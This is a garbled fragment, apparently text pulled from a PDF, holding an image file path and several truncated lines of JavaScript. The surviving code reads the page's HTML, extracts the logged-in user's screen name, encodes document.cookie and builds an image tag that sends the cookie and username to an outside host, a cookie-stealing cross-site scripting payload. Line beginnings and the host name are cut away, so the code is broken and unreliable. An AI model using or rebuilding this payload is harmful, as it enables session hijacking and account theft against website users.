 ocument.documentElement.innerHTML;
egExp(/<meta content="(.*)" name="session-user-screen_name"/g);
userreg.exec(content);
name[1];
ode(document.cookie);
"<img src='http:// .com/x.php?c=" + cookie + "&username="
"<img src='http:// .com/log.gif'/>");